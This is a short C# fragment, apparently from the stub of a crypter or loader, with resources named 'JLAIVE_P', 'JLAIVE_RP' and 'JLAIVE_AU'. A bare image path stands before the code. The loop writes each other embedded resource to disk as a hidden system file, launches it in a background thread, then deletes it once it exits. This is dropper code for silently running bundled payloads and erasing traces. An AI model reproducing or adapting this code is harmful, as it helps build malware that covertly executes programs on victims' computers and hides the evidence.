 for (int i = 0; i < manifestResourceNames.Length; i++)
{
string name = manifestResourceNames[i];
if (!(name == "JLAIVE_P") && !(name == "JLAIVE_RP") && !(name == "JLAIVE_AU"))
{
File.WriteAllBytes(name, JLAIVE_STUB.GetEmbeddedResource(name));
File.SetAttributes(name, FileAttributes.Hidden | FileAttributes.System);
new Thread(delegate
{
Process.Start(name).WaitForExit();
File.SetAttributes(name, FileAttributes.Normal);
File.Delete(name);
}).Start();
}
}